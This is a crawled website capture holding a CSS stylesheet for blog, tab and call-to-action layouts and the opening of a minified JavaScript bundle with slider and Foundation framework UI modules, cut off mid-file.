.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

/*======================================= Custom Site Styles =======================================*/
table.technical-details-table { overflow-x: scroll; }

table.technical-details-table .item-float { min-width: 11.5rem; margin-right: 0.75rem; padding-left: 0.5rem; display: inline-block; position: relative; }

table.technical-details-table .item-float::before { content: "\00B7"; position: absolute; left: 0; vertical-align: middle; }

table.technical-details-table td, table.technical-details-table th { vertical-align: text-top; }

@media print, screen and (min-width: 64em) { .gallery-img-slider .slide-content img { max-height: calc(80vh - 300px); } }

.cta-box { background-color: #111111; padding: 2rem; }

.cta-box > * { color: #fff; }

.cta-box hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

.cta-box hr.short.centered { margin: 0 auto 0.5rem; }

.cta-box ul.custom-list li { color: #fff; background-image: url("/images/list-icon-secondary.png"); }

.cta-box p:last-of-type { margin-bottom: 0; }

.cta-box a.button.hollow { margin-top: 1.5rem; border: 0.05rem solid #E29926; color: #fff; }

.cta-box.border { padding: 0; background-color: #fff; -webkit-box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); }

.cta-box.border .heading { padding: 20px; text-align: center; background-color: #E29926; color: #fff; font-size: 1.4rem; margin: 0; }

.cta-box.border .main-content { padding: 30px; color: #5B5B5B; }

.cta-box.border .main-content h3, .cta-box.border .main-content p { color: inherit; }

.cta-box.border .main-content h3 { font-size: 1rem; margin-bottom: 5px; font-weight: 700; }

.cta-box.border .main-content p { font-size: 0.8rem; font-weight: 600; }

.cta-box.border .main-content > .row + .row { margin-top: 15px; }

@media print, screen and (min-width: 64em) { .cta-box.border .main-content .columns > *:last-child { margin-bottom: 0; } }

.cta-box.border.core-focus .main-content h3 { text-transform: uppercase; margin-bottom: 0; }

.cta-box.border.core-focus .main-content hr { margin: 10px auto; border-bottom: 1px solid rgba(112, 112, 112, 0.5); width: 100%; max-width: 254px; }

@media print, screen and (min-width: 64em) { .cta-box { margin-top: 2rem; padding: 2rem 3rem; }
  .cta-box ul.custom-list li { font-size: 1.1rem; } }

.services__parent .content.sub-page { background-color: rgba(31, 31, 31, 0.05); }

.services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: none; }

@media print, screen and (min-width: 64em) { .services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: inline-block; }
  .services__parent .content.sub-page .content-text { padding-bottom: 0; } }

#page-id-4741 #extra-content_2 { padding-bottom: 0px; }

#page-id-90 .content + .additional-content-area { margin-top: 0; }

.tab.primary { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: inherit; flex-flow: inherit; }

.tab.primary .tabLinksPrimary { position: relative; min-width: calc(33.333% - 7px); display: block; }

.tab.primary .tabLinksPrimary .img-wrap { overflow: hidden; position: relative; display: block; height: 250px; }

.tab.primary .tabLinksPrimary .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap::before { content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: rgba(17, 17, 17, 0.25); z-index: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap .learn-more { position: absolute; margin: 0; width: auto; height: auto; max-width: 90%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1); font-weight: 600; color: #fff; z-index: 2; opacity: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-size: 0.9rem; }

.tab.primary .tabLinksPrimary .title { font-weight: 600; margin: 10px 0; display: block; font-size: 0.8rem; }

.tab.primary .tabLinksPrimary.active .img-wrap::before, .tab.primary .tabLinksPrimary:hover .img-wrap::before, .tab.primary .tabLinksPrimary:focus .img-wrap::before { background-color: rgba(17, 17, 17, 0); }

.tab.primary .tabLinksPrimary.active .img-wrap .learn-more, .tab.primary .tabLinksPrimary:hover .img-wrap .learn-more, .tab.primary .tabLinksPrimary:focus .img-wrap .learn-more { opacity: 0; }

@media print, screen and (min-width: 64em) { .tab.primary .tabLinksPrimary .img-wrap { height: 350px; }
  .tab.primary .tabLinksPrimary .img-wrap .learn-more { font-size: 0.9rem; }
  .tab.primary .tabLinksPrimary .title { margin: 10px 0 60px; font-size: 1rem; } }

.tabs-content.primary { border: none; background-color: transparent; }

.tabs-content.primary .sm { font-size: 0.7rem; font-style: italic; }

@media print, screen and (min-width: 64em) { .tabs-content.primary .sm { font-size: 0.8rem; } }

.tabs-content.primary ul.accordion { margin: 0; padding: 0; background-color: transparent; }

.tabs-content.primary ul.accordion > li { background-color: transparent; }

.tabs-content.primary ul.accordion > li > a { color: #003B99; background-color: #fff; border: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:not(:last-of-type) > a { border-bottom: none; }

.tabs-content.primary ul.accordion > li:last-of-type .accordion-content { border-bottom: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:hover > a, .tabs-content.primary ul.accordion > li.is-active > a { color: #fff; background-color: #003B99; }

.tabs-content.primary ul.accordion .accordion-content { border: none; border-left: 1px solid #003B99; border-right: 1px solid #003B99; background-color: transparent; padding: 20px; }

.tabs-content.primary ul.accordion .accordion-content a { background-color: transparent; color: #E29926; font-weight: 400; }

.tabs-content.primary ul.accordion .accordion-content a:hover, .tabs-content.primary ul.accordion .accordion-content a:focus { color: #003384; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.ceimaterials.com/js/site.min.js?v=1742855778263
body_size: 63047
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var n=-t.translationX,i=-t.translationY;accDx+=vertical?i:n,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-n):Math.abs(accDx)<Math.abs(-i),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var n=reverse?-dx:dx,i=n>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(i)&&(Number(new Date)-startT<550&&Math.abs(n)>50||Math.abs(n)>cwidth/2)?e.flexAnimate(i,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}!function(t){function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=36)}([function(t,e){t.exports=jQuery},function(t,e,n){function i(){return"rtl"===r()("html").attr("dir")}function o(t,e){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(e?"-"+e:"")}function a(t){var e,n={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},i=document.createElement("div");for(var o in n)void 0!==i.style[o]&&(e=n[o]);return e||(e=setTimeout((function(){t.triggerHandler("transitionend",[t])}),1),"transitionend")}n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a}));var s=n(0),r=n.n(s)},function(t,e,n){function i(t){return function(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(void 0!==t.constructor.name?t.constructor.name:t.className)}n.d(e,"a",(function(){return r}));var o=n(0),a=(n.n(o),n(1)),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=function(){function t(e,o){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this._setup(e,o);var s=i(this);this.uuid=n.i(a.b)(6,s),this.$element.attr("data-"+s)||this.$element.attr("data-"+s,this.uuid),this.$element.data("zfPlugin")||this.$element.data("zfPlugin",this),this.$element.trigger("init.zf."+s)}return s(t,[{key:"destroy",value:function(){this._destroy();var t=i(this);for(var e in this.$element.removeAttr("data-"+t).removeData("zfPlugin").trigger("destroyed.zf."+t),this)this[e]=null}}]),t}()},function(t,e,n){function i(t){return!!t&&t.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!s()(this).is(":visible")||s()(this).attr("tabindex")<0)}))}function o(t){var e=l[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase();return e=e.replace(/\W+/,""),t.shiftKey&&(e="SHIFT_"+e),t.ctrlKey&&(e="CTRL_"+e),t.altKey&&(e="ALT_"+e),e.replace(/_$/,"")}n.d(e,"a",(function(){return u}));var a=n(0),s=n.n(a),r=n(1),l={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",35:"END",36:"HOME",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},c={},u={keys:function(t){var e={};for(var n in t)e[t[n]]=t[n];return e}(l),parseKey:o,handleKey:function(t,e,i){var o,a=c[e],l=this.parseKey(t);if(!a)return console.warn("Component not defined!");if((o=i[(void 0===a.ltr?a:n.i(r.a)()?s.a.extend({},a.ltr,a.rtl):s.a.extend({},a.rtl,a.ltr))[l]])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:i,register:function(t,e){c[t]=e},trapFocus:function(t){var e=i(t),n=e.eq(0),a=e.eq(-1);t.on("keydown.zf.trapfocus",(function(t){t.target===a[0]&&"TAB"===o(t)?(t.preventDefault(),n.focus()):t.target===n[0]&&"SHIFT_TAB"===o(t)&&(t.preventDefault(),a.focus())}))},releaseFocus:function(t){t.off("keydown.zf.trapfocus")}}},function(t,e,n){n.d(e,"a",(function(){return s}));var i=n(0),o=n.n(i),a=window.matchMedia||function(){var t=window.styleMedia||window.media;if(!t){var e,n=document.createElement("style"),i=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",i&&i.parentNode&&i.parentNode.insertBefore(n,i),e="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(t){var i="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=i:n.textContent=i,"1px"===e.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}(),s={queries:[],current:"",_init:function(){o()("meta.foundation-mq").length||o()('<meta class="foundation-mq">').appendTo(document.head);var t,e=o()(".foundation-mq").css("font-family");for(var n in t=function(t){var e={};return"string"!=typeof t?e:(t=t.trim().slice(1,-1))?e=t.split("&").reduce((function(t,e){var n=e.replace(/\+/g," ").split("="),i=n[0],o=n[1];return i=decodeURIComponent(i),o=void 0===o?null:decodeURIComponent(o),t.hasOwnProperty(i)?Array.isArray(t[i])?t[i].push(o):t[i]=[t[i],o]:t[i]=o,t}),{}):e}(e),t)t.hasOwnProperty(n)&&this.queries.push({name:n,value:"only screen and (min-width: "+t[n]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(t){var e=this.get(t);return!!e&&a(e).matches},is:function(t){return(t=t.trim().split(" ")).length>1&&"only"===t[1]?t[0]===this._getCurrentSize():this.atLeast(t[0])},get:function(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){var n=this.queries[e];if(t===n.name)return n.value}return null},_getCurrentSize:function(){for(var t,e=0;e<this.queries.length;e++){var n=this.queries[e];a(n.value).matches&&(t=n)}return"object"==typeof t?t.name:t},_watcher:function(){var t=this;o()(window).off("resize.zf.mediaquery").on("resize.zf.mediaquery",(function(){var e=t._getCurrentSize(),n=t.current;e!==n&&(t.current=e,o()(window).trigger("changed.zf.mediaquery",[e,n]))}))}}},function(t,e,n){function i(t,e,n){var i=void 0,o=Array.prototype.slice.call(arguments,3);a()(window).off(e).on(e,(function(e){i&&clearTimeout(i),i=setTimeout((function(){n.apply(null,o)}),t||10)}))}n.d(e,"a",(function(){return c}));var o=n(0),a=n.n(o),s=n(6),r=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),l=function(t,e){t.data(e).split(" ").forEach((function(n){a()("#"+n)["close"===e?"trigger":"triggerHandler"](e+".zf.trigger",[t])}))},c={Listeners:{Basic:{},Global:{}},Initializers:{}};c.Listeners.Basic={openListener:function(){l(a()(this),"open")},closeListener:function(){a()(this).data("close")?l(a()(this),"close"):a()(this).trigger("close.zf.trigger")},toggleListener:function(){a()(this).data("toggle")?l(a()(this),"toggle"):a()(this).trigger("toggle.zf.trigger")},closeableListener:function(t){t.stopPropagation();var e=a()(this).data("closable");""!==e?s.a.animateOut(a()(this),e,(function(){a()(this).trigger("closed.zf")})):a()(this).fadeOut().trigger("closed.zf")},toggleFocusListener:function(){var t=a()(this).data("toggle-focus");a()("#"+t).triggerHandler("toggle.zf.trigger",[a()(this)])}},c.Initializers.addOpenListener=function(t){t.off("click.zf.trigger",c.Listeners.Basic.openListener),t.on("click.zf.trigger","[data-open]",c.Listeners.Basic.openListener)},c.Initializers.addCloseListener=function(t){t.off("click.zf.trigger",c.Listeners.Basic.closeListener),t.on("click.zf.trigger","[data-close]",c.Listeners.Basic.closeListener)},c.Initializers.addToggleListener=function(t){t.off("click.zf.trigger",c.Listeners.Basic.toggleListener),t.on("click.zf.trigger","[data-toggle]",c.Listeners.Basic.toggleListener)},c.Initializers.addCloseableListener=function(t){t.off("close.zf.trigger",c.Listeners.Basic.closeableListener),t.on("close.zf.trigger","[data-closeable], [data-closable]",c.Listeners.Basic.closeableListener)},c.Initializers.addToggleFocusListener=function(t){t.off("focus.zf.trigger blur.zf.trigger",c.Listeners.Basic.toggleFocusListener),t.on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",c.Listeners.Basic.toggleFocusListener)},c.Listeners.Global={resizeListener:function(t){r||t.each((function(){a()(this).triggerHandler("resizeme.zf.trigger")})),t.attr("data-events","resize")},scrollListener:function(t){r||t.each((function(){a()(this).triggerHandler("scrollme.zf.trigger")})),t.attr("data-events","scroll")},closeMeListener:function(t,e){var n=t.namespace.split(".")[0];a()("[data-"+n+"]").not('[data-yeti-box="'+e+'"]').each((function(){var t=a()(this);t.triggerHandler("close.zf.trigger",[t])}))}},c.Initializers.addClosemeListener=function(t){var e=a()("[data-yeti-box]"),n=["dropdown","tooltip","reveal"];if(t&&("string"==typeof t?n.push(t):"object"==typeof t&&"string"==typeof t[0]?n.concat(t):console.error("Plugin names must be strings")),e.length){var i=n.map((function(t){return"closeme.zf."+t})).join(" ");a()(window).off(i).on(i,c.Listeners.Global.closeMeListener)}},c.Initializers.addResizeListener=function(t){var e=a()("[data-resize]");e.length&&i(t,"resize.zf.trigger",c.Listeners.Global.resizeListener,e)},c.Initializers.addScrollListener=function(t){var e=a()("[data-scroll]");e.length&&i(t,"scroll.zf.trigger",c.Listeners.Global.scrollListener,e)},c.Initializers.addMutationEventsListener=function(t){if(!r)return!1;var e=t.find("[data-resize], [data-scroll], [data-mutate]"),n=function(t){var e=a()(t[0].target);switch(t[0].type){case"attributes":"scroll"===e.attr("data-events")&&"data-events"===t[0].attributeName&&e.triggerHandler("scrollme.zf.trigger",[e,window.pageYOffset]),"resize"===e.attr("data-events")&&"data-events"===t[0].attributeName&&e.triggerHandler("resizeme.zf.trigger",[e]),"style"===t[0].attributeName&&(e.closest("[data-mutate]").attr("data-events","mutate"),e.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[e.closest("[data-mutate]")]));break;case"childList":e.closest("[data-mutate]").attr("data-events","mutate"),e.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[e.closest("[data-mutate]")]);break;default:return!1}};if(e.length)for(var i=0;i<=e.length-1;i++){new r(n).observe(e[i],{attributes:!0,childList:!0,characterData:!1,subtree:!0,attributeFilter:["data-events","style"]})}},c.Initializers.addSimpleListeners=function(){var t=a()(document);c.Initializers.addOpenListener(t),c.Initializers.addCloseListener(t),c.Initializers.addToggleListener(t),c.Initializers.addCloseableListener(t),c.Initializers.addToggleFocusListener(t)},c.Initializers.addGlobalListeners=function(){var t=a()(document);c.Initializers.addMutationEventsListener(t),c.Initializers.addResizeListener(),c.Initializers.addScrollListener(),c.Initializers.addClosemeListener()},c.init=function(t,e){void 0===t.triggersInitialized&&(t(document),"complete"===document.readyState?(c.Initializers.addSimpleListeners(),c.Initializers.addGlobalListeners()):t(window).on("load",(function(){c.Initializers.addSimpleListeners(),c.Initializers.addGlobalListeners()})),t.triggersInitialized=!0),e&&(e.Triggers=c,e.IHearYou=c.Initializers.addGlobalListeners)}},function(t,e,n){function i(t,e,n){var i,o,a=null;if(0===t)return n.apply(e),void e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]);i=window.requestAnimationFrame((function s(r){a||(a=r),o=r-a,n.apply(e),o<t?i=window.requestAnimationFrame(s,e):(window.cancelAnimationFrame(i),e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]))}))}function o(t,e,i,o){function a(){e[0].style.transitionDuration=0,e.removeClass(u+" "+d+" "+i)}if((e=s()(e).eq(0)).length){var u=t?l[0]:l[1],d=t?c[0]:c[1];a(),e.addClass(i).css("transition","none"),requestAnimationFrame((function(){e.addClass(u),t&&e.show()})),requestAnimationFrame((function(){e[0].offsetWidth,e.css("transition","").addClass(d)})),e.one(n.i(r.c)(e),(function(){t||e.hide(),a(),o&&o.apply(e)}))}}n.d(e,"b",(function(){return i})),n.d(e,"a",(function(){return u}));var a=n(0),s=n.n(a),r=n(1),l=["mui-enter","mui-leave"],c=["mui-enter-active","mui-leave-active"],u={animateIn:function(t,e,n){o(!0,t,e,n)},animateOut:function(t,e,n){o(!1,t,e,n)}}},function(t,e,n){function i(t,e,n,i,a){var s,r,l,c,u=o(t);if(e){var d=o(e);r=d.height+d.offset.top-(u.offset.top+u.height),s=u.offset.top-d.offset.top,l=u.offset.left-d.offset.left,c=d.width+d.offset.left-(u.offset.left+u.width)}else r=u.windowDims.height+u.windowDims.offset.top-(u.offset.top+u.height),s=u.offset.top-u.windowDims.offset.top,l=u.offset.left-u.windowDims.offset.left,c=u.windowDims.width-(u.offset.left+u.width);return r=a?0:Math.min(r,0),s=Math.min(s,0),l=Math.min(l,0),c=Math.min(c,0),n?l+c:i?s+r:Math.sqrt(s*s+r*r+l*l+c*c)}function o(t){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var e=t.getBoundingClientRect(),n=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),o=window.pageYOffset,a=window.pageXOffset;return{width:e.width,height:e.height,offset:{top:e.top+o,left:e.left+a},parentDims:{width:n.width,height:n.height,offset:{top:n.top+o,left:n.left+a}},windowDims:{width:i.width,height:i.height,offset:{top:o,left:a}}}}function a(t,e,n,i,a,s,r){var l,c,u=o(t),d=e?o(e):null;switch(n){case"top":l=d.offset.top-(u.height+a);break;case"bottom":l=d.offset.top+d.height+a;break;case"left":c=d.offset.left-(u.width+s);break;case"right":c=d.offset.left+d.width+s}switch(n){case"top":case"bottom":switch(i){case"left":c=d.offset.left+s;break;case"right":c=d.offset.left-u.width+d.width-s;break;case"center":c=r?s:d.offset.left+d.width/2-u.width/2+s}break;case"right":case"left":switch(i){case"bottom":l=d.offset.top-a+d.height-u.height;break;case"top":l=d.offset.top+a;break;case"center":l=d.offset.top+a+d.height/2-u.height/2}}return{top:l,left:c}}n.d(e,"a",(function(){return r}));var s=n(1),r={ImNotTouchingYou:function(t,e,n,o,a){return 0===i(t,e,n,o,a)},OverlapArea:i,GetDimensions:o,GetOffsets:function(t,e,i,o,r,l){switch(console.log("NOTE: GetOffsets is deprecated in favor of GetExplicitOffsets and will be removed in 6.5"),i){case"top":return n.i(s.a)()?a(t,e,"top","left",o,r,l):a(t,e,"top","right",o,r,l);case"bottom":return n.i(s.a)()?a(t,e,"bottom","left",o,r,l):a(t,e,"bottom","right",o,r,l);case"center top":return a(t,e,"top","center",o,r,l);case"center bottom":return a(t,e,"bottom","center",o,r,l);case"center left":return a(t,e,"left","center",o,r,l);case"center right":return a(t,e,"right","center",o,r,l);case"left bottom":return a(t,e,"bottom","left",o,r,l);case"right bottom":return a(t,e,"bottom","right",o,r,l);case"center":return{left:$eleDims.windowDims.offset.left+$eleDims.windowDims.width/2-$eleDims.width/2+r,top:$eleDims.windowDims.offset.top+$eleDims.windowDims.height/2-($eleDims.height/2+o)};case"reveal":return{left:($eleDims.windowDims.width-$eleDims.width)/2+r,top:$eleDims.windowDims.offset.top+o};case"reveal full":return{left:$eleDims.windowDims.offset.left,top:$eleDims.windowDims.offset.top};default:return{left:n.i(s.a)()?$anchorDims.offset.left-$eleDims.width+$anchorDims.width-r:$anchorDims.offset.left+r,top:$anchorDims.offset.top+$anchorDims.height+o}}},GetExplicitOffsets:a}},function(t,e,n){function i(t,e){function n(){0==--i&&e()}var i=t.length;0===i&&e(),t.each((function(){if(this.complete&&void 0!==this.naturalWidth)n();else{var t=new Image,e="load.zf.images error.zf.images";a()(t).one(e,(function t(i){a()(this).off(e,t),n()})),t.src=a()(this).attr("src")}}))}n.d(e,"a",(function(){return i}));var o=n(0),a=n.n(o)},function(t,e,n){n.d(e,"a",(function(){return a}));var i=n(0),o=n.n(i),a={Feather:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";t.attr("role","menubar");var n=t.find("li").attr({role:"menuitem"}),i="is-"+e+"-submenu",a=i+"-item",s="is-"+e+"-submenu-parent",r="accordion"!==e;n.each((function(){var t=o()(this),n=t.children("ul");n.length&&(t.addClass(s),n.addClass("submenu "+i).attr({"data-submenu":""}),r&&(t.attr({"aria-haspopup":!0,"aria-label":t.children("a:first").text()}),"drilldown"===e&&t.attr({"aria-expanded":!1})),n.addClass("submenu "+i).attr({"data-submenu":"",role:"menu"}),"drilldown"===e&&n.attr({"aria-hidden":!0})),t.parent("[data-submenu]").length&&t.addClass("is-submenu-item "+a)}))},Burn:function(t,e){var n="is-"+e+"-submenu",i=n+"-item",o="is-"+e+"-submenu-parent";t.find(">li, .menu, .menu > li").removeClass(n+" "+i+" "+o+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}}},function(t,e,n){function i(){this.removeEventListener("touchmove",o),this.removeEventListener("touchend",i),p=!1}function o(t){if(d.a.spotSwipe.preventDefault&&t.preventDefault(),p){var e,n=t.touches[0].pageX,o=(t.touches[0].pageY,r-n);c=(new 